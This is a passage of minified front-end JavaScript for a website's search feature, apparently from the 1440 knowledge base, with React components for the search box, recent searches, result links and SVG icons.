h=v.top+v.height,b="translate-x-px shrink-0 w-6 h-6 md:w-5 md:h-5";return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("button",{className:"ml-auto md:ml-0 flex items-center gap-3 rounded-1 transition-colors shrink-0 p-3 md:px-5 md:py-1 bg-gray-100 md:hover:bg-gray-200 grow text-gray-600",ref:N.setReference,...f(),children:[n?(0,a.jsx)(k.Z,{className:b}):(0,a.jsx)(r.Z,{className:b}),(0,a.jsx)("span",{className:"sr-only sm:not-sr-only",children:"Search 1440's knowledge base…"}),(0,a.jsx)("span",{className:"sm:hidden","aria-hidden":!0,children:"Search 1440"})]}),n&&(0,a.jsxs)(t.ll,{id:"floating-ui-portal",children:[(0,a.jsx)(t.y0,{className:"z-10 inset-0 bg-gray-300/30 backdrop-blur-xs",lockScroll:!0}),(0,a.jsx)(t.wD,{context:S,children:(0,a.jsx)("div",{className:o()("z-20 fixed inset-x-0 bg-paper dark:bg-gray-800","rounded-3 mx-auto"),style:{top:h-60,maxWidth:900},ref:N.setFloating,...y(),children:(0,a.jsxs)("div",{className:"flex flex-col gap-0",children:[(0,a.jsx)(u.DE,{}),(0,a.jsx)("div",{className:"overflow-y-auto max-h-[80vh]",children:(0,a.jsx)(u._C,{})})]})})})]})]})}},83773:function(e,n,i){i.d(n,{SiteSearchInput:function(){return s}});var a=i(57437),t=i(16147),d=i.n(t),l=i(72301),m=i(86534),o=i(32217),u=i(23920),r=i(35761),k=i(52071);function s(){let e=(0,l.useRouter)(),{query:n,setQuery:i,search:t,setIsOpen:s,setIsSearching:c,inputRef:v}=(0,k.OO)(),N=(0,m.y1)(e=>{t(e)},300);return(0,a.jsxs)("form",{onSubmit:i=>{i.preventDefault(),n&&e.push("/search?query=".concat(n)),(0,o.L9)(o.Kg.site_nav_search_form_submit,{query:n}),s(!1)},className:"grow flex items-center gap-3 text-body-450 pl-8 pr-6 py-6 focus-within:outline-hidden rounded-2","data-sentry-component":"SiteSearchInput","data-sentry-source-file":"SiteSearchInput.tsx",children:[(0,a.jsx)(u.Z,{className:"shrink-0 w-6 h-6","data-sentry-element":"MagnifyingGlass","data-sentry-source-file":"SiteSearchInput.tsx"}),(0,a.jsx)("input",{type:"search",className:d()("search-cancel:hidden focus:outline-hidden grow border-none"),onChange:function(e){let n=e.target.value;c(!0),i(n),s(!0),N(n)},value:n,placeholder:"Search 1440's knowledge base...",id:"site-search",ref:v}),(0,a.jsx)("button",{type:"button",onClick:()=>{i(""),s(!1)},className:d()("shrink-0 flex items-center justify-center w-8 h-8 rounded-1 hover:bg-gray-200 transition-all"),children:(0,a.jsx)(r.Z,{className:"w-7 h-7 text-gray-500","data-sentry-element":"X","data-sentry-source-file":"SiteSearchInput.tsx"})})]})}},28269:function(e,n,i){i.d(n,{SiteSearchRecentSearches:function(){return m}});var a=i(57437),t=i(4396),d=i(95553),l=i(52071);function m(){let{recentSearches:e,setRecentSearches:n}=(0,l.OO)();return(null==e?void 0:e.length)?(0,a.jsxs)("div",{className:"flex flex-col gap-2","data-sentry-component":"SiteSearchRecentSearches","data-sentry-source-file":"SiteSearchRecentSearches.tsx",children:[(0,a.jsx)("h4",{className:"flex items-center text-gray-500 text-body-350",children:(0,a.jsx)("span",{children:"Past Searches"})}),(0,a.jsx)("div",{className:"flex flex-col gap-2",children:e.map((e,n)=>{var i,d,l;return(0,a.jsx)(t.td,{id:"".concat(n,"-").concat(e.slug),collection:null!==(i=e.collection)&&void 0!==i?i:"",type:null!==(d=e.type)&&void 0!==d?d:"",slug:null!==(l=e.slug)&&void 0!==l?l:"",className:"text-gray-500 w-full",label:(0,a.jsx)("span",{className:"w-full text-gray-500 hover:bg-gray-200",children:e.name}),name:e.name,listContext:"recently-viewed",index:n},"".concat(n,"-").concat(e.slug))})}),(0,a.jsx)("button",{type:"button",className:"text-body-350 text-gray-500 hover:text-gray-600 flex items-center",onClick:()=>void(window.confirm("Are you sure you want to clear your recent searches?")&&(d.E.removeItem("recent-searches"),n&&n([]))),children:"Clear recently viewed"})]}):null}},29297:function(e,n,i){i.d(n,{SiteSearchResultLink:function(){return k}});var a=i(57437),t=i(16147),d=i.n(t),l=i(99485),m=i(41156);i(2265);var o=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"ClockCounterClockwise","data-sentry-source-file":"ClockCounterClockwise.tsx",children:(0,a.jsx)("path",{d:"M140 80V121.21L174.17 141.71C175.552 142.505 176.761 143.567 177.728 144.835C178.695 146.102 179.399 147.55 179.8 149.093C180.201 150.636 180.291 152.243 180.064 153.821C179.837 155.399 179.297 156.915 178.478 158.283C177.658 159.65 176.574 160.84 175.289 161.783C174.004 162.727 172.544 163.405 170.994 163.778C169.445 164.151 167.836 164.212 166.262 163.956C164.689 163.701 163.182 163.134 161.83 162.29L121.83 138.29C120.052 137.224 118.581 135.716 117.559 133.913C116.538 132.11 116 130.073 116 128V80C116 76.8174 117.264 73.7652 119.515 71.5147C121.765 69.2643 124.817 68 128 68C131.183 68 134.235 69.2643 136.485 71.5147C138.736 73.7652 140 76.8174 140 80ZM128 28C114.851 27.9662 101.826 30.5421 89.6795 35.5784C77.5332 40.6148 66.507 48.0115 57.24 57.34C52.55 62.08 48.24 66.71 44 71.34V64C44 60.8174 42.7357 57.7652 40.4853 55.5147C38.2348 53.2643 35.1826 52 32 52C28.8174 52 25.7652 53.2643 23.5147 55.5147C21.2643 57.7652 20 60.8174 20 64V104C20 107.183 21.2643 110.235 23.5147 112.485C25.7652 114.736 28.8174 116 32 116H72C75.1826 116 78.2348 114.736 80.4853 112.485C82.7357 110.235 84 107.183 84 104C84 100.817 82.7357 97.7652 80.4853 95.5147C78.2348 93.2643 75.1826 92 72 92H57.77C63 86 68.37 80.22 74.26 74.26C84.8216 63.6954 98.2624 56.4776 112.903 53.5085C127.543 50.5395 142.734 51.951 156.577 57.5665C170.42 63.1821 182.301 72.7527 190.735 85.0823C199.17 97.412 203.783 111.954 204 126.891C204.216 141.828 200.026 156.497 191.953 169.066C183.879 181.635 172.281 191.546 158.606 197.561C144.932 203.575 129.789 205.426 115.068 202.883C100.348 200.339 86.7034 193.514 75.84 183.26C73.5247 181.075 70.436 179.899 67.2535 179.99C64.071 180.082 61.0554 181.435 58.87 183.75C56.6846 186.065 55.5085 189.154 55.6004 192.337C55.6923 195.519 57.0447 198.535 59.36 200.72C71.2303 211.925 85.6629 220.053 101.398 224.396C117.133 228.739 133.692 229.164 149.629 225.634C165.566 222.104 180.396 214.726 192.825 204.145C205.255 193.563 214.905 180.1 220.933 164.931C226.961 149.762 229.185 133.348 227.409 117.121C225.633 100.895 219.912 85.3498 210.746 71.8435C201.579 58.3371 189.246 47.28 174.822 39.6375C160.398 31.995 144.323 27.9996 128 28Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"ClockCounterClockwise.tsx"})}),u=i(67812),r=i(52071);function k(e){let{id:n,slug:i,collection:t,type:k,label:s,name:c,result:v,index:N,listContext:S,className:g,updateRecent:p=!0,linkURL:F,linkTarget:f=""}=e,{handleResultSelection:y,activeIndex:h}=(0,r.OO)(),b="recently-viewed"===S,C="trending-searches"===S,_=t||function(e){if(!e||!e.__typename)return"";switch(e.__typename){case"Topic":return"topics";case"Resource":return"resources";case"Article":return"articles";default:return e.__typename.toLowerCase()}}(v),D=k||(_?"object":"query"),x=(()=>{if(F)return F;if("query"===D)return"/search?query=".concat(encodeURIComponent(c));switch(_){case"resources":return(0,m.nn)(i);case"topics":return(0,m.KL)(i);case"articles":return(0,m.wL)(i);default:return""}})();return(0,a.jsxs)(l.default,{id:n,className:d()("flex gap-2 items-center",g,{"rounded-full bg-blue-100 text-blue-500 px-3 py-1 text-body-350 hover:bg-blue-200":C,"w-100":!C}),"aria-selected":h===N,href:x,target:f,onClick:()=>y({type:D,name:c,collection:_,slug:i,updateRecent:p,listContext:S,listIndex:N}),"data-sentry-element":"Link","data-sentry-component":"SiteSearchResultLink","data-sentry-source-file":"SiteSearchResultLink.tsx",children:[b&&"query"===D&&(0,a.jsx)(o,{className:"h-5 w-5"}),b&&"object"===D&&(0,a.jsx)(u.Z,{className:"h-5 w-5"}),s]},n)}},20095:function(e,n,i){i.d(n,{SiteSearchResults:function(){return v}});var a=i(57437),t=i(99485),d=i(4396),l=i(66881),m=i(66938);i(2265);var o=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"ArrowUpRight","data-sentry-source-file":"ArrowUpRight.tsx",children:(0,a.jsx)("path",{d:"M204 64V168C204 171.183 202.736 174.235 200.485 176.485C198.235 178.736 195.183 180 192 180C188.817 180 185.765 178.736 183.515 176.485C181.264 174.235 180 171.183 180 168V93L72.49 200.49C70.2356 202.744 67.1781 204.011 63.99 204.011C60.8019 204.011 57.7443 202.744 55.49 200.49C53.2357 198.236 51.9692 195.178 51.9692 191.99C51.9692 188.802 53.2357 185.744 55.49 183.49L163 76H88C84.8174 76 81.7651 74.7357 79.5147 72.4853C77.2643 70.2348 76 67.1826 76 64C76 60.8174 77.2643 57.7652 79.5147 55.5147C81.7651 53.2643 84.8174 52 88 52H192C195.183 52 198.235 53.2643 200.485 55.5147C202.736 57.7652 204 60.8174 204 64Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowUpRight.tsx"})}),u=i(67812),r=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Link","data-sentry-source-file":"Link.tsx",children:(0,a.jsx)("path",{d:"M117.18 188.74C118.299 189.855 119.186 191.179 119.792 192.638C120.398 194.097 120.709 195.661 120.709 197.24C120.709 198.819 120.398 200.383 119.792 201.842C119.186 203.3 118.299 204.625 117.18 205.74L112.06 210.86C106.625 216.315 100.162 220.639 93.046 223.581C85.9296 226.523 78.3005 228.025 70.6 228C59.0033 228.004 47.6661 224.568 38.0226 218.127C28.3792 211.686 20.8628 202.529 16.4244 191.815C11.9861 181.102 10.8252 169.312 13.0886 157.939C15.352 146.565 20.9381 136.118 29.14 127.92L63.89 93.1699C71.2814 85.7796 80.5137 80.4993 90.6311 77.8754C100.749 75.2516 111.384 75.3797 121.435 78.2464C131.486 81.1131 140.589 86.6143 147.8 94.1804C155.011 101.746 160.069 111.103 162.45 121.28C162.844 122.827 162.926 124.438 162.69 126.017C162.454 127.597 161.905 129.113 161.075 130.477C160.246 131.842 159.152 133.027 157.858 133.963C156.565 134.9 155.098 135.569 153.542 135.931C151.987 136.293 150.375 136.341 148.801 136.072C147.227 135.803 145.722 135.223 144.375 134.365C143.028 133.507 141.866 132.389 140.957 131.076C140.048 129.763 139.41 128.282 139.08 126.72C137.667 120.712 134.675 115.191 130.414 110.727C126.153 106.263 120.776 103.018 114.841 101.327C108.905 99.6369 102.626 99.5625 96.6517 101.112C90.6777 102.661 85.226 105.778 80.86 110.14L46.11 144.89C41.2661 149.73 37.9663 155.898 36.6279 162.613C35.2894 169.328 35.9725 176.29 38.5908 182.617C41.209 188.944 45.6447 194.353 51.337 198.159C57.0293 201.965 63.7225 203.998 70.57 204C75.1198 204.013 79.6269 203.123 83.8306 201.383C88.0342 199.642 91.851 197.085 95.06 193.86L100.17 188.74C101.285 187.62 102.61 186.731 104.07 186.124C105.529 185.518 107.094 185.205 108.675 185.205C110.256 185.205 111.821 185.518 113.28 186.124C114.74 186.731 116.065 187.62 117.18 188.74ZM226.83 45.1699C215.832 34.1751 200.917 27.9985 185.365 27.9985C169.813 27.9985 154.898 34.1751 143.9 45.1699L138.79 50.2799C136.536 52.5342 135.269 55.5918 135.269 58.7799C135.269 61.968 136.536 65.0256 138.79 67.2799C141.044 69.5342 144.102 70.8007 147.29 70.8007C150.478 70.8007 153.536 69.5342 155.79 67.2799L160.91 62.1599C167.408 55.6621 176.221 52.0117 185.41 52.0117C194.599 52.0117 203.412 55.6621 209.91 62.1599C216.408 68.6577 220.058 77.4706 220.058 86.6599C220.058 95.8492 216.408 104.662 209.91 111.16L175.1 145.86C171.892 149.086 168.075 151.644 163.871 153.384C159.667 155.125 155.16 156.014 150.61 156C142.805 155.994 135.231 153.352 129.115 148.502C123 143.652 118.703 136.879 116.92 129.28C116.199 126.18 114.275 123.493 111.573 121.81C108.87 120.128 105.61 119.589 102.51 120.31C99.4096 121.031 96.7228 122.955 95.0406 125.657C93.3584 128.36 92.8186 131.62 93.54 134.72C96.5511 147.589 103.821 159.063 114.171 167.282C124.521 175.501 137.344 179.982 150.56 180H150.61C158.314 180.021 165.946 178.514 173.064 175.567C180.182 172.62 186.646 168.291 192.08 162.83L226.83 128.08C232.275 122.636 236.594 116.174 239.54 109.061C242.487 101.948 244.004 94.324 244.004 86.6249C244.004 78.9258 242.487 71.302 239.54 64.1891C236.594 57.0762 232.275 50.6134 226.83 45.1699Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Link.tsx"})}),k=i(23920),s=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"TrendUp","data-sentry-source-file":"TrendUp.tsx",children:(0,a.jsx)("path",{d:"M244 56V120C244 123.183 242.736 126.235 240.485 128.485C238.235 130.736 235.183 132 232 132C228.817 132 225.765 130.736 223.515 128.485C221.264 126.235 220 123.183 220 120V85L144.49 160.52C143.375 161.639 142.051 162.526 140.592 163.132C139.133 163.738 137.569 164.049 135.99 164.049C134.411 164.049 132.847 163.738 131.388 163.132C129.93 162.526 128.605 161.639 127.49 160.52L96.0001 129L32.4901 192.49C30.2357 194.744 27.1782 196.011 23.9901 196.011C20.8019 196.011 17.7444 194.744 15.4901 192.49C13.2357 190.236 11.9692 187.178 11.9692 183.99C11.9692 180.802 13.2357 177.744 15.4901 175.49L87.4901 103.49C88.6049 102.371 89.9296 101.484 91.3882 100.878C92.8468 100.272 94.4107 99.9605 95.9901 99.9605C97.5694 99.9605 99.1333 100.272 100.592 100.878C102.05 101.484 103.375 102.371 104.49 103.49L136 135L203 68H168C164.817 68 161.765 66.7357 159.515 64.4853C157.264 62.2348 156 59.1826 156 56C156 52.8174 157.264 49.7652 159.515 47.5147C161.765 45.2643 164.817 44 168 44H232C235.183 44 238.235 45.2643 240.485 47.5147C242.736 49.7652 244 52.8174 244 56Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"TrendUp.tsx"})}),c=i(52071);function v(){let{query:e}=(0,c.OO)();return e?(0,a.jsx)(N,{"data-sentry-element":"QueryResultsState","data-sentry-component":"SiteSearchResults","data-sentry-source-file":"SiteSearchResults.tsx"}):(0,a.jsx)(p,{"data-sentry-element":"NoQueryResultsState","data-sentry-component":"SiteSearchResults","data-sentry-source-file":"SiteSearchResults.tsx"})}function N(){let{results:e,standardizedResults:n,query:i,isSearching:t}=(0,c.OO)();if(i&&t&&!e.length)return(0,a.jsx)(S,{});if(!n||0===n.topics.length&&0===n.resources.length)return(0,a.jsx)(g,{});let l=null==n?void 0:n.topics.slice(0,3),o=null==n?void 0:n.resources.slice(0,4);return(0,a.jsxs)(a.Fragment,{children:[l.length>0&&(0,a.jsxs)("div",{className:"border-t border-gray-200 p-6",children:[(0,a.jsx)(d.W_,{label:"Jump to a topic",icon:(0,a.jsx)(u.Z,{className:"shrink-0 w-5 h-5 text-magenta-600"})}),(0,a.jsx)("div",{className:"flex flex-col mt-3",children:l.map((e,n)=>(null==e?void 0:e.name)&&(null==e?void 0:e.slug)&&(0,a.jsx)(d.td,{id:e.id,collection:"topics",result:e,slug:e.slug,type:"object",className:n>1?"hidden md:flex":"",label:(0,a.jsxs)("span",{className:"flex w-full items-center gap-3 hover:bg-cyan-100 p-3 rounded-2 transition-colors group min-h-8",children:[(0,a.jsx)(u.Z,{className:"shrink-0 w-5 h-5 text-grey-500"}),(0,a.jsx)("span",{className:"text-black underline ps-1 group-hover:hidden",children:e.name}),(0,a.jsxs)("span",{className:"hidden flex-col group-hover:flex truncate max-w-full",children:[(0,a.jsx)("span",{className:"text-black underline",children:e.name}),(0,a.jsx)("span",{className:"text-gray-500 text-body-350 block truncate max-w-full",children:e.excerpt})]}),(0,a.jsxs)("span",{className:"ml-auto text-cyan-600 text-body-350 hidden gap-2 items-center font-600 group-hover:flex",children:["Read ",(0,a.jsx)(m.Z,{className:"w-4 h-4 translate-y-px"})]})]}),name:e.name,index:n,listContext:"topics-matching"},e.id+e.slug))})]}),o.length>0&&(0,a.jsxs)("div",{className:"border-t border-gray-200 p-6",children:[(0,a.jsx)(d.W_,{label:"What we've found",icon:(0,a.jsx)(k.Z,{className:"shrink-0 w-5 h-5 text-magenta-600"})}),(0,a.jsx)("div",{className:"flex flex-col items-stretch mt-3",children:o.map((e,n)=>(null==e?void 0:e.name)&&(null==e?void 0:e.slug)&&(0,a.jsx)(d.td,{id:e.id,slug:e.slug,result:e,collection:"resources",type:"object",label:(0,a.jsxs)("span",{className:"flex flex-col my-2 w-full gap-1 group truncate max-w-full",children:[(0,a.jsx)("span",{className:"text-black text-body-400 md:text-body-450 group-hover:bg-gray-200 underline break-words whitespace-normal",children:e.name}),(0,a.jsx)("span",{className:"text-gray-500 text-body-350 italic truncate max-w-full",children:null==e?void 0:e.excerpt}),(0,a.jsxs)("span",{className:"flex items-center text-gray-500 text-body-350 gap-2 mt-1",children:[(0,a.jsx)(r,{className:"w-4 h-4 text-gray-500 translate-y-px"})," ",(null==e?void 0:e.publisher_name)||""]})]}),linkURL:(null==e?void 0:e.resource_url)||"",linkTarget:(null==e?void 0:e.resource_url)?"_blank":"_self",name:e.name,index:n,listContext:"resources-matching"},e.id+e.slug))})]}),(0,a.jsx)("div",{className:"p-6 pt-3",children:(0,a.jsx)(d.td,{slug:i,collection:"",type:"query",label:(0,a.jsxs)("span",{className:"flex items-center gap-3 text-blue-500 underline hover:text-blue-600",children:[(0,a.jsxs)("span",{children:["All Results for “",i,"”"]}),(0,a.jsx)(m.Z,{className:"translate-y-px"})]}),name:i,updateRecent:!0,linkURL:"/search?query=".concat(encodeURIComponent(i)),listContext:"goto-search","data-sentry-element":"SiteSearchResultLink","data-sentry-source-file":"SiteSearchResults.tsx"})})]})}function S(){return(0,a.jsx)("div",{className:"border-t border-gray-200 p-6 flex items-center","data-sentry-component":"SearchingState","data-sentry-source-file":"SiteSearchResults.tsx",children:(0,a.jsx)("span",{className:"flex items-center gap-2 text-gray-500",children:"Searching..."})})}function g(){let{query:e,setQuery:n,setIsOpen:i,search:m}=(0,c.OO)();return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-t border-gray-200 p-6",children:(0,a.jsxs)("div",{className:"my-10",children:[(0,a.jsxs)("p",{className:"text-orange-600 text-body-550 mb-2",children:["There were no results for your search “",(0,a.jsx)("i",{children:e}),"”"]}),(0,a.jsx)("p",{className:"text-gray-500 text-body-400",children:"Double-check your spelling or try a different search"})]})}),(0,a.jsxs)("div",{className:"border-t border-gray-200 p-6",children:[(0,a.jsx)(d.W_,{label:"Try another search?",icon:(0,a.jsx)(k.Z,{className:"shrink-0 w-5 h-5 text-magenta-600"}),"data-sentry-element":"SiteSearchResultsLabel","data-sentry-source-file":"SiteSearchResults.tsx"}),(0,a.jsx)("div",{className:"grid grid-cols-2 gap-3 mt-4",children:l.ls.map(e=>(0,a.jsxs)(t.default,{id:e.slug,className:"flex items-center p-4 gap-3 rounded-2 border border-gray-200 hover:bg-gray-100",href:e.slug,onClick:a=>{a.preventDefault(),i(!0),m(e.name),n(e.name)},children:[(0,a.jsx)(k.Z,{className:"shrink-0 w-5 h-5 text-gray-300"}),(0,a.jsx)("span",{className:"text-black text-body-450 underline",children:e.name})]},e.slug))})]})]})}function p(){let{recentSearches:e}=(0,c.OO)();return(0,a.jsxs)("div",{className:"border-t border-gray-200 p-6 flex flex-col gap-6","data-sentry-component":"NoQueryResultsState","data-sentry-source-file":"SiteSearchResults.tsx",children:[(0,a.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,a.jsxs)("h4",{className:"flex items-center gap-2 text-gray-500 text-body-350",children:[(0,a.jsx)("span",{children:"Trending Searches"})," ",(0,a.jsx)(s,{className:"translate-y-px","data-sentry-element":"TrendUp","data-sentry-source-file":"SiteSearchResults.tsx"})]}),(0,a.jsx)("div",{className:"flex flex-wrap gap-2",children:l.ls.map((e,n)=>(0,a.jsx)(d.td,{collection:"",type:"query",slug:e.slug,label:(0,a.jsxs)("span",{className:"flex gap-1 items-center",children:[(0,a.jsx)("span",{children:e.name}),(0,a.jsx)(o,{className:"w-3 h-3 text-blue-300"})]}),name:e.name,listContext:"trending-searches",index:n},e.slug))})]}),e&&(0,a.jsx)(d.u$,{})]})}},66938:function(e,n,i){var a=i(57437);i(2265),n.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx",children:(0,a.jsx)("path",{d:"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"})})},38102:function(e,n,i){var a=i(57437);i(2265),n.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"CaretDown","data-sentry-source-file":"CaretDown.tsx",children:(0,a.jsx)("path",{d:"M216.49 104.49L136.49 184.49C135.375 185.609 134.05 186.496 132.592 187.102C131.133 187.708 129.569 188.019 127.99 188.019C126.411 188.019 124.847 187.708 123.388 187.102C121.93 186.496 120.605 185.609 119.49 184.49L39.4901 104.49C37.2357 102.236 35.9692 99.1781 35.9692 95.99C35.9692 92.8019 37.2357 89.7443 39.4901 87.49C41.7444 85.2356 44.8019 83.9692 47.9901 83.9692C51.1782 83.9692 54.2357 85.2356 56.4901 87.49L128 159L199.51 87.48C201.764 85.2256 204.822 83.9592 208.01 83.9592C211.198 83.9592 214.256 85.2256 216.51 87.48C218.764 89.7343 220.031 92.7919 220.031 95.98C220.031 99.1681 218.764 102.226 216.51 104.48L216.49 104.49Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"CaretDown.tsx"})})},67812:function(e,n,i){var a=i(57437);i(2265),n.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Lightbulb","data-sentry-source-file":"Lightbulb.tsx",children:(0,a.jsx)("path",{d:"M180 232C180 235.183 178.736 238.235 176.485 240.485C174.235 242.736 171.183 244 168 244H88C84.8174 244 81.7652 242.736 79.5147 240.485C77.2643 238.235 76 235.183 76 232C76 228.817 77.2643 225.765 79.5147 223.515C81.7652 221.264 84.8174 220 88 220H168C171.183 220 174.235 221.264 176.485 223.515C178.736 225.765 180 228.817 180 232ZM220 104C220.036 117.942 216.887 131.708 210.792 144.247C204.696 156.786 195.816 167.766 184.83 176.35C183.342 177.483 182.133 178.942 181.296 180.615C180.459 182.288 180.016 184.13 180 186V188C180 193.304 177.893 198.391 174.142 202.142C170.391 205.893 165.304 208 160 208H96C90.6957 208 85.6086 205.893 81.8579 202.142C78.1071 198.391 76 193.304 76 188V186C75.9978 184.161 75.5729 182.346 74.7579 180.697C73.943 179.048 72.7599 177.609 71.3 176.49C60.3437 167.956 51.472 157.042 45.3563 144.573C39.2406 132.104 36.0411 118.408 36 104.52C35.73 54.6899 76 13.1999 125.79 11.9999C138.056 11.7052 150.258 13.8671 161.676 18.3584C173.094 22.8497 183.499 29.5796 192.277 38.1521C201.056 46.7246 208.031 56.9665 212.792 68.275C217.553 79.5835 220.004 91.7301 220 104ZM196 104C196.003 94.9295 194.191 85.9502 190.671 77.5906C187.151 69.2311 181.994 61.6602 175.503 55.3238C169.013 48.9873 161.321 44.0134 152.879 40.6948C144.438 37.3761 135.418 35.7798 126.35 35.9999C89.56 36.8799 59.8 67.5499 60 104.38C60.0343 114.644 62.4017 124.766 66.9234 133.981C71.445 143.196 78.0025 151.262 86.1 157.57C90.1794 160.718 93.5325 164.709 95.9312 169.27C98.3298 173.831 99.7175 178.855 100 184H156.1C156.388 178.845 157.778 173.811 160.176 169.238C162.573 164.665 165.923 160.659 170 157.49C178.121 151.142 184.684 143.024 189.19 133.754C193.696 124.484 196.025 114.307 196 104ZM175.93 98.6799C174.868 89.7009 171.318 81.1974 165.679 74.1294C160.041 67.0613 152.539 61.7102 144.02 58.6799C141.042 57.7071 137.803 57.9371 134.992 59.3208C132.182 60.7045 130.024 63.1322 128.98 66.0854C127.935 69.0385 128.087 72.2831 129.403 75.1259C130.718 77.9687 133.093 80.1845 136.02 81.2999C140.301 82.8005 144.076 85.4688 146.92 89.0032C149.763 92.5376 151.561 96.7971 152.11 101.3C152.46 104.464 154.053 107.359 156.538 109.349C157.768 110.334 159.18 111.068 160.694 111.507C162.208 111.946 163.793 112.083 165.36 111.91C166.927 111.737 168.444 111.256 169.825 110.497C171.206 109.737 172.424 108.713 173.409 107.482C174.394 106.252 175.128 104.84 175.567 103.326C176.006 101.812 176.143 100.227 175.97 98.6599L175.93 98.6799Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Lightbulb.tsx"})})},23920:function(e,n,i){var a=i(57437);i(2265),n.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"MagnifyingGlass","data-sentry-source-file":"MagnifyingGlass.tsx",children:(0,a.jsx)("path",{d:"M232.49 215.51L185 168C199.239 149.445 205.887 126.168 203.595 102.892C201.303 79.615 190.243 58.0818 172.658 42.66C155.074 27.2382 132.282 19.0826 108.905 19.8477C85.5285 20.6127 63.3182 30.2411 46.7796 46.7797C30.241 63.3183 20.6127 85.5286 19.8476 108.905C19.0825 132.282 27.2381 155.074 42.6599 172.659C58.0817 190.243 79.6149 201.303 102.891 203.595C126.168 205.887 149.445 199.239 168 185L215.53 232.54C216.646 233.656 217.971 234.542 219.43 235.146C220.888 235.75 222.451 236.061 224.03 236.061C225.609 236.061 227.172 235.75 228.63 235.146C230.089 234.542 231.414 233.656 232.53 232.54C233.646 231.424 234.532 230.099 235.136 228.64C235.74 227.182 236.051 225.619 236.051 224.04C236.051 222.461 235.74 220.898 235.136 219.44C234.532 217.981 233.646 216.656 232.53 215.54L232.49 215.51ZM44 112C44 98.551 47.9881 85.4039 55.4601 74.2213C62.932 63.0388 73.5522 54.323 85.9775 49.1763C98.4029 44.0295 112.075 42.6829 125.266 45.3067C138.457 47.9305 150.573 54.4069 160.083 63.9168C169.593 73.4268 176.07 85.5432 178.693 98.734C181.317 111.925 179.971 125.597 174.824 138.023C169.677 150.448 160.961 161.068 149.779 168.54C138.596 176.012 125.449 180 112 180C93.971 179.982 76.6857 172.811 63.9372 160.063C51.1888 147.314 44.0185 130.029 44 112Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"MagnifyingGlass.tsx"})})},35761:function(e,n,i){var a=i(57437);i(2265),n.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"X","data-sentry-source-file":"X.tsx",children:(0,a.jsx)("path",{d:"M208.49 191.51C210.744 193.764 212.011 196.822 212.011 200.01C212.011 203.198 210.744 206.255 208.49 208.51C206.236 210.764 203.178 212.031 199.99 212.031C196.802 212.031 193.744 210.764 191.49 208.51L128 145L64.49 208.49C62.2356 210.744 59.1781 212.011 55.99 212.011C52.8019 212.011 49.7443 210.744 47.49 208.49C45.2357 206.235 43.9692 203.178 43.9692 199.99C43.9692 196.802 45.2357 193.744 47.49 191.49L111 128L47.51 64.4898C45.2557 62.2355 43.9892 59.1779 43.9892 55.9898C43.9892 52.8017 45.2557 49.7441 47.51 47.4898C49.7643 45.2355 52.8219 43.969 56.01 43.969C59.1981 43.969 62.2557 45.2355 64.51 47.4898L128 111L191.51 47.4798C193.764 45.2255 196.822 43.959 200.01 43.959C203.198 43.959 206.256 45.2255 208.51 47.4798C210.764 49.7341 212.031 52.7917 212.031 55.9798C212.031 59.1679 210.764 62.2255 208.51 64.4798L145 128L208.49 191.51Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"X.tsx"})})},96068:function(e,n,i){i.d(n,{FlagsContext:function(){return l},FlagsProvider:function(){return m}});var 